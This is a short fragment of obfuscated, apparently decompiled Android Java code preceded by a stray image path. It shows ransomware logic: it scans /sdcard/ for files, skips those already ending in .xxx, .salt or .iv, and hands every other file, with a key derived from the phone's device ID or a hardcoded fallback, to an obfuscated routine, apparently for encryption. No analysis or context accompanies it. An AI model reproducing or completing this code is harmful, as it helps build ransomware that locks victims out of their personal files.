 public void faweifunhiunfg2uylbh8634gh783ghinegkrjln18hi8123()
  throws Exception
{
  Object localObject = new ArrayList();
  gseriughilu43hgl8y43qlut8g9weu4yghrtbionfiuo4hgt("/sdcard/", (ArrayList)localObject);
  localObject = ((ArrayList)localObject).iterator();
  while (((Iterator)localObject).hasNext())
  {
    String str = (String)((Iterator)localObject).next();
    if ((!str.endsWith(".xxx")) && (!str.endsWith(".salt")) && (!str.endsWith(".iv"))) {
      agaierughl8y3g98ersiugohserkihgoas8erg89(faweifunhiunfg2uylbh8734gh778ghinegkrGln18hi8123(this), str);
    }
  }
}
public String faweifunhiunfg2uylbh8734gh778ghinegkrGln18hi8123(Context paramContext)
{
  if (ContextCompat.checkSelfPermission(this, "android.permission.READ_PHONE_STATE") == 0) {
    return HIUHuihqfdiuhIUQWHDUIhgfi1278e412y78yDASVBDUYvwq(((TelephonyManager)paramContext.getSystemService("phone")).getDeviceId());
  }
  return HIUHuihqfdiuhIUQWHDUIhgfi1278e412y78yDASVBDUYvwq("e21833235b6eef10");
}